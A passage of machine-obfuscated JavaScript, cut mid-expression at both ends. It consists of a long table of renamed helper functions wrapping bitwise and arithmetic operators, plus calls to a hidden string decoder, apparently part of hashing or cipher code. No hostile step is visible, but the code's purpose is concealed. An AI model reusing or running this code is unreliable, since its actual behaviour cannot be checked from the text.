_0x464d04|_0x14f9ff},'RLxDm':function(_0x34261f,_0x45ccbf){return _0x34261f|_0x45ccbf},'dXoyk':function(_0x634fdd,_0x2fc63b){return _0x634fdd<<_0x2fc63b},'QutwI':function(_0x2d13e1,_0x31af70){return _0x2d13e1<<_0x31af70},'iyAbA':function(_0x3bb66b,_0x425f80){return _0x3bb66b|_0x425f80},'LkxrI':function(_0x2b543c,_0x2bbdef){return _0x2b543c+_0x2bbdef},'pQgnx':function(_0x486f91,_0x7174c8){return _0x486f91+_0x7174c8},'HIWBd':_0xb8ddce(0x8f4)+_0xb8ddce(0x588)+_0xb8ddce(0x526),'TpUCC':function(_0x5e67b4,_0x4b4a79){return _0x5e67b4&_0x4b4a79},'mNbRy':function(_0x3e758e,_0x3d281f){return _0x3e758e|_0x3d281f},'TvKIk':function(_0x3d2e51,_0x445811){return _0x3d2e51<<_0x445811},'vSqDK':function(_0x353cb8,_0x11c599){return _0x353cb8>>>_0x11c599},'oHSus':function(_0x796fb3,_0x168bf5){return _0x796fb3&_0x168bf5},'cpxmx':function(_0xe349d6,_0x1330f1){return _0xe349d6|_0x1330f1},'MBhyW':function(_0x505bc3,_0x4ec230){return _0x505bc3>>>_0x4ec230},'NWxri':function(_0x3073e6,_0x136f03){return _0x3073e6<<_0x136f03},'SrVgO':function(_0x343dcd,_0x12a3a2){return _0x343dcd%_0x12a3a2},'aZCYl':function(_0x26a3db,_0x35b471){return _0x26a3db&_0x35b471},'ExXvJ':function(_0x6bb173,_0x3fec14){return _0x6bb173>>>_0x3fec14},'mREBH':function(_0x130e6a,_0x2247e7){return _0x130e6a&_0x2247e7},'PMhvp':function(_0x16499b,_0x27067){return _0x16499b|_0x27067},'CUZpd':function(_0x1b1173,_0x2af6c8){return _0x1b1173<<_0x2af6c8},'ABRrU':function(_0x144adc,_0x32ec9e){return _0x144adc>>>_0x32ec9e},'LfJgs':function(_0x496b1e,_0x2dd0bd){return _0x496b1e*_0x2dd0bd},'HUoyi':function(_0x1de0bd,_0x3be7a2){return _0x1de0bd*_0x3be7a2},'igtTe':function(_0x588100,_0x2d0df0){return _0x588100|_0x2d0df0},'Giezj':function(_0x46a18d,_0x33a3dd){return _0x46a18d&_0x33a3dd},'OwSwK':function(_0xe4ec2f,_0x5f0406){return _0xe4ec2f^_0x5f0406},'sxJMZ':function(_0x4a25ee,_0x936d91){return _0x4a25ee|_0x936d91},'jYnoY':function(_0x37c3b8,_0x557b65){return _0x37c3b8^_0x557b65},'YYejd':function(_0x1e6a43,_0x2a7e49){return _0x1e6a43|_0x2a7e49},'yYJYU':function(_0x43b8b3,_0x497648){return _0x43b8b3<<_0x497648},'KHRuQ':function(_0x58ac56,_0x269aad){return _0x58ac56>>>_0x269aad},'clHbS':function(_0x4604a6,_0xfe7912){return _0x4604a6-_0xfe7912},'wiKrz':_0xb8ddce(0x861),'cukqo':_0xb8ddce(0x762)+_0xb8ddce(0x672),'Uahzd':_0xb8ddce(0x3e8)+_0xb8ddce(0x51a)+_0xb8ddce(0x511),'fayDZ':function(_0xdab2ae,_0x1ed18f){return _0xdab2ae==_0x1ed18f},'jmEKp':function(_0x138426,_0x44ef7b){return _0x138426*_0x44ef7b},'OPacu':function(_0x5d3d38,_0x43efc1){return _0x5d3d38>_0x43efc1},'Vkkhx':_0xb8ddce(0x336)+_0xb8ddce(0x876)+'10','Mzfhr':_0xb8ddce(0x495)+_0xb8ddce(0x994),'IZQuq':_0xb8ddce(0x732)+_0xb8ddce(0x837),'zkAaA':_0xb8ddce(0x7aa)+_0xb8ddce(0x682),'LaUXR':function(_0x233557,_0x3ce2b2){return _0x233557*_0x3ce2b2},'VwhwX':function(_0x2fc4e2,_0x178d72){return _0x2fc4e2<_0x178d72},'cflcK':_0xb8ddce(0x6c7),'bxpnb':function(_0x2fe063,_0x15fe72){return _0x2fe063<_0x15fe72},'iMeVE':_0xb8ddce(0x5c1)+_0xb8ddce(0x5f0),'gwnTV':function(_0x71dc5d,_0xe9c959){return _0x71dc5d/_0xe9c959},'Lgfny':_0xb8ddce(0x2a4)+_0xb8ddce(0x5e6),'qpnts':_0xb8ddce(0x352),'ZFFTo':function(_0xcae74c,_0x152d36){return _0xcae74c<_0x152d36},'zVNyB':_0xb8ddce(0x22e),'iwmjA':_0xb8ddce(0x5d8)+_0xb8ddce(0x44e),'WKkAR':_0xb8ddce(0x26f)+_0xb8ddce(0x351),'DmiYd':function(_0x1c5e4c,_0x3891b1){return _0x1c5e4c|_0x3891b1},'TFUuw':function(_0x3e97f2,_0xefca46){return _0x3e97f2&_0xefca46},'OxnoK':function(_0x522681,_0x4ccd77){return _0x522681|_0x4ccd77},'hFeDr':function(_0xfbe06f,_0x18d777){return _0xfbe06f&_0x18d777},'PoVSv':function(_0x118971,_0x1f6d8b){return _0x118971>>>_0x1f6d8b},'QZHKJ':function(_0xfde4db,_0xaeff56){return _0xfde4db+_0xaeff56},'xAeJd':function(_0x285ffb,_0x1d641a){return _0x285ffb|_0x1d641a},'enKaU':function(_0x12e258,_0x49d604){return _0x12e258|_0x49d604},'IIIZS':function(_0x5dc47b,_0x1ecfba){return _0x5dc47b<<_0x1ecfba},'JAFZc':function(_0x362343,_0x515170){return _0x362343>>>_0x515170},'kCChc':function(_0x3123c7,_0xfb1c16){return _0x3123c7+_0xfb1c16},'ZDYFL':function(_0x4c6fa2,_0x4cd4c4){return _0x4c6fa2<_0x4cd4c4},'gNUwJ':_0xb8ddce(0x631)+_0xb8ddce(0x481)+_0xb8ddce(0x975),'EGJIQ':function(_0x52fe5a,_0x5d2820){return _0x52fe5a<_0x5d2820},'lkTeL':_0xb8ddce(0x2ba),'nXKPh':function(_0x473bff,_0x446ad6){return _0x473bff<_0x446ad6},'xrJxk':_0xb8ddce(0x1f1)+_0xb8ddce(0x3c6),'lzthI':function(_0x32a7aa,_0xee6b37){return _0x32a7aa|_0xee6b37},'qkmNs':function(_0x43c779,_0x1e3171){return _0x43c779<<_0x1e3171},'FryRv':function(_0x2b4763,_0x211e06){return _0x2b4763%_0x211e06},'aOWgW':function(_0x2eb480,_0x59ec69){return _0x2eb480^_0x59ec69},'ikbfH':function(_0x211dcb,_0x2eb3ed){return _0x211dcb|_0x2eb3ed},'diejs':function(_0x58ed33,_0x287f81){return _0x58ed33<<_0x287f81},'PqgDJ':function(_0xecfd38,_0x4836d5){return _0xecfd38<_0x4836d5},'velZy':function(_0x201128,_0x232f5e){return _0x201128+_0x232f5e},'QreSL':function(_0x2b3ff0,_0x44bc95){return _0x2b3ff0<_0x44bc95},'PCwmp':_0xb8ddce(0x20f)+_0xb8ddce(0x8c0),'HjQWs':function(_0x5dbd54,_0x3bb402){return _0x5dbd54|_0x3bb402},'drwbZ':function(_0x1af035,_0x53e13e){return _0x1af035>>>_0x53e13e},'bIUrt':function(_0x5b1d26,_0x108a8b){return _0x5b1d26|_0x108a8b},'bPGRy':function(_0x283da9,_0x2648f8){return _0x283da9<<_0x2648f8},'lOONl':function(_0x2011a3,_0x279b40){return _0x2011a3-_0x279b40},'SooLX':function(_0x53aa7a,_0x148387){return _0x53aa7a<<_0x148387},'pWfQp':function(_0x1418c7,_0x452337){return _0x1418c7>>>_0x452337},'HBBGE':function(_0x36506e,_0x49eaca){return _0x36506e<<_0x49eaca},'QmBFm':function(_0x13628a,_0x1cd49c){return _0x13628a-_0x1cd49c},'kWKOp':function(_0x1fcb7a,_0x55039f){return _0x1fcb7a<_0x55039f},'FbQjN':_0xb8ddce(0x67b)+_0xb8ddce(0x2e1),'TsJyt':function(_0xb09ed3,_0x34cbf7){return _0xb09ed3+_0x34cbf7},'FqktV':function(_0x3163d0,_0x525807){return _0x3163d0*_0x525807},'lztSA':function(_0x2aabde,_0xa84e9f){return _0x2aabde+_0xa84e9f},'Qsard':function(_0x53ce84,_0x43445b){return _0x53ce84%_0x43445b},'VKyex':function(_0x710097,_0x122379){return _0x710097*_0x122379},'vSpeZ':function(_0x196a60,_0x2d5659){return _0x196a60%_0x2d5659},'tWhMb':function(_0x5a04e8,_0x316a96){return _0x5a04e8*_0x316a96},'MdVIx':function(_0x2aacb5,_0x2c26eb){return _0x2aacb5&_0x2c26eb},'nzisC':_0xb8ddce(0x489)+_0xb8ddce(0x755)+_0xb8ddce(0x6cb)+_0xb8ddce(0x296),'SwQpb':function(_0x570c87,_0x229d5d){return _0x570c87/_0x229d5d},'SOaGl':function(_0x454432,_0x86a9c8){return _0x454432>>>_0x86a9c8},'VBOZX':function(_0x34143c,_0x3073cb){return _0x34143c<<_0x3073cb},'nLmka':function(_0x105272,_0x282d27){return _0x105272-_0x282d27},'cfHMU':function(_0x2cd0fd,_0x22ac13){return _0x2cd0fd>>>_0x22ac13},'fBqSc':function(_0x47a70b,_0x57e2c2){return _0x47a70b+_0x57e2c2},'LuFni':function(_0x56bda4,_0x1ab7d3){return _0x56bda4*_0x1ab7d3},'BOocf':function(_0x20d9f3,_0x42b17d){return _0x20d9f3<_0x42b17d},'xGMtU':_0xb8ddce(0x836)+_0xb8ddce(0x7ae),'KiYqO':function(_0x470746,_0x1293c0){return _0x470746|_0x1293c0},'NBiBh':function(_0xe6570b,_0x5aec0a){return _0xe6570b&_0x5aec0a},'EDtMV':function(_0x18083c,_0x2ce876){return _0x18083c<<_0x2ce876},'VokNL':function(_0x13af3c,_0x1c15af){return _0x13af3c>>>_0x1c15af},'XruPT':function(_0x4cb773,_0x1a0fd0){return _0x4cb773<<_0x1a0fd0},'RsIXL':function(_0x1de6e6,_0x25f880){return _0x1de6e6>>>_0x25f880},'zDblI':function(_0x220673,_0x3a7d05){return _0x220673|_0x3a7d05},'ohGLC':function(_0x479b53,_0x35e6c8){return _0x479b53&_0x35e6c8},'yvhsG':function(_0x412868,_0x4458c8){return _0x412868&_0x4458c8},'ZtWGl':function(_0x15cdd8,_0x2e2c43){return _0x15cdd8|_0x2e2c43},'UCrBO':function(_0x3198cb,_0x5d4fd9){return _0x3198cb*_0x5d4fd9},'SFINs':_0xb8ddce(0x55d)+_0xb8ddce(0x90e)+_0xb8ddce(0x488)+_0xb8ddce(0x7e1),'vnhoB':_0xb8ddce(0x580),'rfuZk':function(_0x33b046,_0x2f964f){return _0x33b046<_0x2f964f},'WQXgZ':_0xb8ddce(0x70d),'PcWtD':function(_0x1806f9,_0x2293dd){return _0x1806f9+_0x2293dd},'EhbVZ':function(_0x2227b6,_0x628514){return _0x2227b6%_0x628514},'JEQJy':function(_0x39c0b9,_0x2ea5a6){return _0x39c0b9+_0x2ea5a6},'uAQPt':function(_0xbd6ab6,_0xe42395){return _0xbd6ab6+_0xe42395},'rShly':function(_0x32c512,_0x500345){return _0x32c512%_0x500345},'WQKNq':function(_0x1821f7,_0x2d5d4b){return _0x1821f7<_0x2d5d4b},'oiSaH':function(_0x333308,_0x343d5b){return _0x333308+_0x343d5b},'bYnBv':function(_0x2db85c,_0x44a31a){return _0x2db85c*_0x44a31a},'NPcVN':function(_0x4d7d32,_0xe84cd9){return _0x4d7d32+_0xe84cd9},'sYDtp':function(_0x21f9b1,_0x634fcb){return _0x21f9b1+_0x634fcb},'mjmiM':function(_0x279140,_0x304dfb){return _0x279140&_0x304dfb},'XEbzh':function(_0x5a8d18,_0x34942e){return _0x5a8d18<<_0x34942e},'XNDyP':function(_0x29701f,_0xf03897){return _0x29701f^_0xf03897},'BhHUf':function(_0x3b470c,_0x3fb864){return _0x3b470c<_0x3fb864},'QBoZr':function(_0x43b6dc,_0x413db7){return _0x43b6dc/_0x413db7},'MHYyG':function(_0x3e49a7,_0x14399c){return _0x3e49a7-_0x14399c},'duXzX':function(_0x1883fb,_0xf74dd6){return _0x1883fb*_0xf74dd6},'zGvut':function(_0x12b606,_0x5af37a){return _0x12b606<_0x5af37a},'DVYIy':function(_0x2d4711){return _0x2d4711()},'XeMNJ':_0xb8ddce(0x461)+_0xb8ddce(0x47a)+_0xb8ddce(0x793)+_0xb8ddce(0x5d6)+_0xb8ddce(0x483)+_0xb8ddce(0x59e)+_0xb8ddce(0x363)+_0xb8ddce(0x33c)+_0xb8ddce(0x1ec)+_0xb8ddce(0x629)+_0xb8ddce(0x40a)+_0xb8ddce(0x964)+_0xb8ddce(0x49b)+_0xb8ddce(0x86c)+_0xb8ddce(0x384)+_0xb8ddce(0x8dd)+_0xb8ddce(0x34f),'YAaoD':_0xb8ddce(0x402)+_0xb8ddce(0x48f)+_0xb8ddce(0x498)+_0xb8ddce(0x330)+_0xb8ddce(0x827)+_0xb8ddce(0x807)+_0xb8ddce(0x244)+_0xb8ddce(0x207)+_0xb8ddce(0x949)+_0xb8ddce(0x51d)+_0xb8ddce(0x996),'wBCKV':function(_0x3dd515,_0x17bc92){return _0x3dd515&_0x17bc92},'MFrvd':function(_0x76979d,_0x39218e){return _0x76979d^_0x39218e},'IgkZk':function(_0x44e0eb,_0x556aa5){return _0x44e0eb^_0x556aa5},'uKEyw':function(_0x57c2d9,_0x38d2e4){return _0x57c2d9>>>_0x38d2e4},'aOXpg':function(_0x12e372,_0x32f136){return _0x12e372<<_0x32f136},'oEIfH':function(_0x59c3b0,_0x13068f){return _0x59c3b0|_0x13068f},'pJvwQ':function(_0x1948c1,_0x5ef893){return _0x1948c1|_0x5ef893},'mZzNa':function(_0x432ab9,_0x4b4e4a){return _0x432ab9>>>_0x4b4e4a},'ZeZSY':function(_0x2ab914,_0x167bb6){return _0x2ab914+_0x167bb6},'znUFF':function(_0x19a950,_0x42ab1d){return _0x19a950^_0x42ab1d},'GvLTx':function(_0x4268de,_0x133d0b){return _0x4268de|_0x133d0b},'dxOVf':function(_0x246a8d,_0xe41f9a){return _0x246a8d>>>_0xe41f9a},'TtkCu':function(_0x3fed8f,_0x102765){return _0x3fed8f|_0x102765},'ACVYv':function(_0x3f9de0,_0x460a98){return _0x3f9de0>>>_0x460a98},'Sbqtu':function(_0x3da3c4,_0x2e1d24){return _0x3da3c4+_0x2e1d24},'TBuYa':function(_0x5f1743,_0x1279dc){return _0x5f1743+_0x1279dc},'nZnmJ':function(_0x26dd6d,_0x443681){return _0x26dd6d<_0x443681},'QDWIr':function(_0x993215,_0x5c61a4){return _0x993215>>>_0x5c61a4},'iekqA':function(_0x439cf3,_0x5c0844){return _0x439cf3>>>_0x5c0844},'pIjHJ':function(_0x573e8a,_0x5cd55a){return _0x573e8a^_0x5cd55a},'ptkpN':function(_0x5a31de,_0x35f627){return _0x5a31de^_0x35f627},'scRgU':function(_0x4e3b96,_0x11d980){return _0x4e3b96|_0x11d980},'jqGSK':function(_0x2fb6ae,_0x332a11){return _0x2fb6ae>>>_0x332a11},'muzej':function(_0x3a7c16,_0x4bc15e){return _0x3a7c16<<_0x4bc15e},'gHjJe':function(_0x2112da,_0x26c015){return _0x2112da<<_0x26c015},'hhtFw':function(_0x539c64,_0x4f1dbf){return _0x539c64<<_0x4f1dbf},'lUFNL':function(_0x5332d9,_0x53ab29){return _0x5332d9<_0x53ab29},'omOQg':function(_0x4ff0e5,_0x2771cb){return _0x4ff0e5>>>_0x2771cb},'gVXVR':function(_0x20fd67,_0x4750e1){return _0x20fd67>>>_0x4750e1},'CFsgS':function(_0x224a92,_0x4ea3ef){return _0x224a92<<_0x4ea3ef},'dfqeu':function(_0x519f16,_0x5cc8dc){return _0x519f16^_0x5cc8dc},'EXIbm':function(_0x5ee12d,_0x190c76){return _0x5ee12d+_0x190c76},'SWCNt':function(_0x115c2f,_0x450d59){return _0x115c2f*_0x450d59},'YvJrQ':function(_0x195566,_0x2a4d5b){return _0x195566|_0x2a4d5b},'JQpyb':function(_0xadaa2f,_0x588d55){return _0xadaa2f*_0x588d55},'Tvfrm':_0xb8ddce(0x365)+_0xb8ddce(0x670)+_0xb8ddce(0x301)+_0xb8ddce(0x4b3)+_0xb8ddce(0x68a)+_0xb8ddce(0x3e2)+'2','ldhvj':function(_0x48aacb,_0x4e3183){return _0x48aacb-_0x4e3183},'Xnueo':function(_0x5080d0,_0x3fc89c){return _0x5080d0+_0x3fc89c},'TLjzp':function(_0x578438,_0x4eb023){return _0x578438+_0x4eb023},'TAKau':function(_0x1759df,_0x19b80b){return _0x1759df<_0x19b80b},'zANdM':function(_0x28a2d8,_0x550de6){return _0x28a2d8>>>_0x550de6},'tHmIh':function(_0x168988,_0x41394){return _0x168988>>>_0x41394},'GbFXb':function(_0x54eb50,_0x56a132){return _0x54eb50-_0x56a132},'gyPmd':function(_0x4e8a06,_0x3d5ba8){return _0x4e8a06+_0x3d5ba8},'Mgumg':function(_0x5cbaac,_0xb0d8c6){return _0x5cbaac+_0xb0d8c6},'xHamF':function(_0x2defeb,_0x1dc411){return _0x2defeb<_0x1dc411},'sDyml':function(_0x519266,_0x47d566){return _0x519266>>>_0x47d566},'pkMYn':function(_0x55e757,_0x2bc1df){return _0x55e757<_0x2bc1df},'bMoWm':function(_0x920df1,_0xd31450){return _0x920df1>>>_0xd31450},'RbvJv':function(_0x454a67,_0x2e7b45){return _0x454a67^_0x2e7b45},'HHjqv':function(_0x48ba0b,_0x8cbe30){return _0x48ba0b^_0x8cbe30},'YoUPq':function(_0x40acb5,_0x33f6e8){return _0x40acb5|_0x33f6e8},'ydFhB':function(_0x192a83,_0x3824b){return _0x192a83<<_0x3824b},'pkDHw':function(_0x32cc5c,_0x272381){return _0x32cc5c|_0x272381},'KzGoc':function(_0xccaf85,_0x2793f8){return _0xccaf85|_0x2793f8},'fgOEx':function(_0x4eb90f,_0x31afdf){return _0x4eb90f>>>_0x31afdf},'vKVJZ':function(_0x454162,_0x29dac5){return _0x454162^_0x29dac5},'KHWQL':function(_0x1148e2,_0x2db931){return _0x1148e2|_0x2db931},'NkKgB':function(_0x56b5d4,_0x23566b){return _0x56b5d4<<_0x23566b},'yDtAa':function(_0x303b97,_0x544812){return _0x303b97|_0x544812},'cNQuF':function(_0xa7516,_0x4cb687){return _0xa7516>>>_0x4cb687},'FNXMs':function(_0x31844e,_0x59f97d){return _0x31844e<<_0x59f97d},'OSxHM':function(_0xf9478a,_0xf3fefe){return _0xf9478a>>>_0xf3fefe},'fEYwd':function(_0x259e58,_0x983d69){return _0x259e58^_0x983d69},'CFrjc':function(_0x47eb85,_0x1acced){return _0x47eb85^_0x1acced},'DAXCy':function(_0xc994df,_0x31ab4c){return _0xc994df<<_0x31ab4c},'DempD':function(_0x50e76d,_0x17a13d){return _0x50e76d|_0x17a13d},'akWza':function(_0xe00676,_0x2b9f8b){return _0xe00676>>>_0x2b9f8b},'rRKUP':function(_0x258e19,_0x27e318){return _0x258e19>>>_0x27e318},'Kkmkc':function(_0xff58d7,_0x5b6f5b){return _0xff58d7^_0x5b6f5b},'HDjlJ':function(_0x3fb196,_0x56f055){return _0x3fb196|_0x56f055},'qWDcE':function(_0x1aeb23,_0x499efd){return _0x1aeb23<<_0x499efd},'jMUPj':function(_0x59484f,_0x52f4da){return _0x59484f<<_0x52f4da},'FVkzR':function(_0x1fd736,_0x5e74f5){return _0x1fd736>>>_0x5e74f5},'IloTJ':function(_0x1eb387,_0x452818){return _0x1eb387>>>_0x452818},'AkrJs':function(_0x33ef98,_0x3190ab){return _0x33ef98<<_0x3190ab},'oadRy':function(_0x1d4800,_0x11e812){return _0x1d4800-_0x11e812},'hbdBu':function(_0x1aa636,_0x5e6a41){return _0x1aa636+_0x5e6a41},'rsPDO':function(_0x295450,_0x36f2b5){return _0x295450>>>_0x36f2b5},'jpjXa':function(_0x445a99,_0x567831){return _0x445a99+_0x567831},'bxHfA':function(_0x4a13f5,_0x4d69bf){return _0x4a13f5<_0x4d69bf},'xQIBK':function(_0x52f567,_0x38517e){return _0x52f567>>>_0x38517e},'MvOLL':function(_0x12cc58,_0x20ceeb){return _0x12cc58+_0x20ceeb},'BNWsm':function(_0x1e2845,_0x32874b){return _0x1e2845+_0x32874b},'KnyhV':function(_0x3e32cd,_0x5ababb){return _0x3e32cd+_0x5ababb},'IQQRn':function(_0x3d4b5b,_0x2d1e14){return _0x3d4b5b+_0x2d1e14},'cBBFR':function(_0x1c5f89,_0x1c0ea2){return _0x1c5f89+_0x1c0ea2},'zCllS':function(_0x1967a2,_0x47a939){return _0x1967a2+_0x47a939},'HGlaK':function(_0x5ad161,_0x2d1074){return _0x5ad161+_0x2d1074},'HFFNE':function(_0x509089,_0x583fac){return _0x509089>>>_0x583fac},'rMWWp':function(_0x56b3be,_0x49f88f){return _0x56b3be>>>_0x49f88f},'jxaep':function(_0x32db63,_0x258bca){return _0x32db63+_0x258bca},'KTzTq':function(_0x29ef2a,_0xdabb68){return _0x29ef2a<_0xdabb68},'nVeEZ':function(_0xf609b6,_0x1fe0ae){return _0xf609b6>>>_0x1fe0ae},'fPRfb':function(_0x228faa,_0x3bc828){return _0x228faa+_0x3bc828},'jvfGw':function(_0x497069,_0x2df4ec){return _0x497069+_0x2df4ec},'cqbAm':function(_0x549a36,_0x18d0ee){return _0x549a36<_0x18d0ee},'opyQJ':function(_0x58c74f,_0x2af201){return _0x58c74f>>>_0x2af201},'LwKBk':function(_0xcbea0,_0x140c33){return _0xcbea0+_0x140c33},'icTWA':function(_0x28ee63,_0x18c848){return _0x28ee63+_0x18c848},'SCvsL':function(_0xb527de,_0x4ccd21){return _0xb527de<_0x4ccd21},'FynWi':function(_0x549f6d,_0x3c182e){return _0x549f6d>>>_0x3c182e},'GzjMW':function(_0x17832d,_0x1b54f4){return _0x17832d<_0x1b54f4},'tqOMT':function(_0x54f73f,_0x487b79){return _0x54f73f>>>_0x487b79},'pqWHc':function(_0x4a9013,_0x4389c0){return _0x4a9013>>>_0x4389c0},'anqLJ':function(_0x1e1032,_0x3dac55){return _0x1e1032+_0x3dac55},'Yhdzt':function(_0x56a40a,_0x2db5db){return _0x56a40a>>>_0x2db5db},'JViHz':function(_0x96ed34,_0x1d9620){return _0x96ed34>>>_0x1d9620},'iATvS':_0xb8ddce(0x939)+_0xb8ddce(0x5f4)+'|9','HYXDk':function(_0x541e81,_0x31deb4){return _0x541e81+_0x31deb4},'Jmhun':function(_0xec4989,_0x50a5fa){return _0xec4989>>>_0x50a5fa},'yuoUb':function(_0x2ee526,_0x2080ab){return _0x2ee526/_0x2080ab},'BIZRI':function(_0x426a62,_0x448df7){return _0x426a62>>>_0x448df7},'zDfMp':function(_0x3da2b4,_0x3da3ea){return _0x3da2b4<<_0x3da3ea},'xuuwm':function(_0x35fd62,_0xed2c1d){return _0x35fd62-_0xed2c1d},'XguVp':function(_0x3ce266,_0x898e42,_0x12eedd){return _0x3ce266(_0x898e42,_0x12eedd)},'XLgxw':function(_0x41abfd,_0x81dc9b,_0x4b3604){return _0x41abfd(_0x81dc9b,_0x4b3604)},'BOvzi':function(_0x1850ec,_0x2800af,_0xe481f5){return _0x1850ec(_0x2800af,_0xe481f5)},'HutqZ':function(_0x156f67,_0x65139,_0x5e44e1){return _0x156f67(_0x65139,_0x5e44e1)},'TkbsP':function(_0x131578,_0x49bc84,_0x18b865){return _0x131578(_0x49bc84,_0x18b865)},'PRMwq':function(_0xf5a188,_0x24e7ed,_0x5a3fa5){return _0xf5a188(_0x24e7ed,_0x5a3fa5)},'KKEfC':function(_0x3e9cca,_0x4858bc,_0x1ac454){return _0x3e9cca(_0x4858bc,_0x1ac454)},'oMBEF':function(_0x309716,_0x58df67,_0x4e5677){return _0x309716(_0x58df67,_0x4e5677)},'QdmhD':function(_0x214ce7,_0x5a7958,_0x2d1775){return _0x214ce7(_0x5a7958,_0x2d1775)},'BAhur':function(_0x1d32f3,_0x563770,_0x4a20da){return _0x1d32f3(_0x563770,_0x4a20da)},'iZtbG':function(_0x7c13c6,_0x4d91e1,_0x12f0ba){return _0x7c13c6(_0x4d91e1,_0x12f0ba)},'IBLpe':function(_0x41d9fd,_0x4c7db2,_0x1a7d6a){return _0x41d9fd(_0x4c7db2,_0x1a7d6a)},'rQtCT':function(_0x190159,_0x2090c3,_0x420487){return _0x190159(_0x2090c3,_0x420487)},'Drdbp':function(_0x3fecf2,_0x83b205,_0x2c44ec){return _0x3fecf2(_0x83b205,_0x2c44ec)},'PDuyO':function(_0x4fd10b,_0xdc1a34,_0x430347){return _0x4fd10b(_0xdc1a34,_0x430347)},'eeLYU':function(_0x162279,_0x3cff8c,_0x1831cd){return _0x162279(_0x3cff8c,_0x1831cd)},'QAPcv':function(_0x6468d1,_0x21242e,_0x4df98b){return _0x6468d1(_0x21242e,_0x4df98b)},'nVJZc':function(_0x4896fb,_0x9ffb38,_0x4b8fdb){return _0x4896fb(_0x9ffb38,_0x4b8fdb)},'JZKYh':function(_0x9cde81,_0x4f93fd,_0x52db90){return _0x9cde81(_0x4f93fd,_0x52db90)},'judTF':function(_0x485ab8,_0xd2423c,_0x37e885){return _0x485ab8(_0xd2423c,_0x37e885)},'hEEDZ':function(_0x1599b2,_0x531f1e,_0x50b671){return _0x1599b2(_0x531f1e,_0x50b671)},'axRbP':function(_0x2bc10a,_0x42d054,_0x51cb0f){return _0x2bc10a(_0x42d054,_0x51cb0f)},'CULOO':function(_0x26a29b,_0x38234e,_0x933d27){return _0x26a29b(_0x38234e,_0x933d27)},'JwmUy':function(_0x2968b7,_0x2e7b39,_0x5d2af9){return _0x2968b7(_0x2e7b39,_0x5d2af9)},'uLoPM':function(_0x4830a9,_0x2f6075,_0x23ad52){return _0x4830a9(_0x2f6075,_0x23ad52)},'dcctL':function(_0x1e9441,_0x3846c9,_0x3d8734){return _0x1e9441(_0x3846c9,_0x3d8734)},'SZiQx':function(_0x3eaa7b,_0x8e300,_0x340d58){return _0x3eaa7b(_0x8e300,_0x340d58)},'empal':function(_0x1ec244,_0x56a919,_0x9f39d0){return _0x1ec244(_0x56a919,_0x9f39d0)},'NulpW':function(_0x2fce43,_0x4e90ad,_0xbf889a){return _0x2fce43(_0x4e90ad,_0xbf889a)},'QKapf':function(_0x419129,_0x406c0a,_0x15dfb2){return _0x419129(_0x406c0a,_0x15dfb2)},'wUWrF':function(_0x408b32,_0x1714de,_0xb68ccb){return _0x408b32(_0x1714de,_0xb68ccb)},'ZBPfz':function(_0x527e74,_0x5be178,_0x2d8a43){return _0x527e74(_0x5be178,_0x2d8a43)},'KCyWp':function(_0x5d9f54,_0x29fc77,_0x380705){return _0x5d9f54(_0x29fc77,_0x380705)},'igPrn':function(_0x3e9fb4,_0x8ea963,_0xd3a768){return _0x3e9fb4(_0x8ea963,_0xd3a768)},'WxzYa':function(_0x40cf05,_0x308464,_0x529e90){return _0x40cf05(_0x308464,_0x529e90)},'kzTqP':function(_0x48920a,_0x3016b8,_0x4ee215){return _0x48920a(_0x3016b8,_0x4ee215)},'dHCZX':function(_0x131e3b,_0x599063,_0x457d31){return _0x131e3b(_0x599063,_0x457d31)},'ZsbUC':function(_0x5c951b,_0x580ab2,_0x5bcda6){return _0x5c951b(_0x580ab2,_0x5bcda6)},'cXPQd':function(_0x4a0a1c,_0x219859,_0x1327be){return _0x4a0a1c(_0x219859,_0x1327be)},'yYouU':_0xb8ddce(0x7bc)+_0xb8ddce(0x442),'dIusO':_0xb8ddce(0x97c),'qDyup':function(_0x448a49,_0x2d0815){return _0x448a49<_0x2d0815},'uAExG':function(_0xa46561,_0x3d61f0){return _0xa46561==_0x3d61f0},'RpGvf':function(_0x4ce5d2,_0x3281b4){return _0x4ce5d2==_0x3281b4},'yTTBp':_0xb8ddce(0x2fe),'VbjFo':function(_0x501b95,_0x4950bf){return _0x501b95*_0x4950bf},'Upanv':_0xb8ddce(0x3e4)+'3','qGoJD':function(_0x22f3ed,_0x22fadb){return _0x22f3ed==_0x22fadb},'sVaPX':_0xb8ddce(0x2a9),'vLCNO':_0xb8ddce(0x944)+'2','jfmFg':_0xb8ddce(0x9be)+_0xb8ddce(0x227),'umZkU':function(_0x9e305d,_0x543da5){return _0x9e305d%_0x543da5},'twWEu':_0xb8ddce(0x676)+'5','qYlnS':_0xb8ddce(0x322),'osSzM':_0xb8ddce(0x855)+'1','rtyXQ':function(_0x51e42c,_0x5c94c2){return _0x51e42c/_0x5c94c2},'vVBsu':function(_0x30b37b,_0x468a0b){return _0x30b37b/_0x468a0b},'fkYRf':function(_0x9f8b10,_0x226650){return _0x9f8b10+_0x226650},'GNaFW':_0xb8ddce(0x4ce),'wTfbl':function(_0x50b516,_0x113967){return _0x50b516+_0x113967},'dEYJB':function(_0x6ebf3c,_0x45eb57){return _0x6ebf3c<_0x45eb57},'LJylL':_0xb8ddce(0x30e)+_0xb8ddce(0x3c6),'pOqPn':function(_0x415134,_0xb9a546){return _0x415134-_0xb9a546},'BQdVW':function(_0x2c42d3,_0x50157f){return _0x2c42d3-_0x50157f},'JtlPc':function(_0x3e8f0e,_0x459396){return _0x3e8f0e+_0x459396},'iQFRe':function(_0x2e6f31,_0x154344){return _0x2e6f31>>>_0x154344},'mwtgc':function(_0x359611,_0xe20092){return _0x359611<<_0xe20092},'CSYuz':function(_0x3629ba,_0x406303){return _0x3629ba-_0x406303},'bDwSJ':function(_0x2dbee9,_0x2884eb){return _0x2dbee9%_0x2884eb},'oFueq':function(_0xb33cb1,_0x4db7fe){return _0xb33cb1>>>_0x4db7fe},'GvCOQ':function(_0xb2422b,_0x39ec08){return _0xb2422b-_0x39ec08},'UFuOt':function(_0x32185b,_0xbc8502){return _0x32185b-_0xbc8502},'CTXYB':_0xb8ddce(0x7fb)+_0xb8ddce(0x637),'vwnDz':function(_0xbb9b38,_0xf1354f){return _0xbb9b38<_0xf1354f},'dZXZh':function(_0x55b5d9,_0x196ec8){return _0x55b5d9+_0x196ec8},'hTsFu':_0xb8ddce(0x89d)+_0xb8ddce(0x35f),'CgpSX':_0xb8ddce(0x2cd)+_0xb8ddce(0x7c7),'kqWpO':function(_0xd8583b,_0x2d9bdb){return 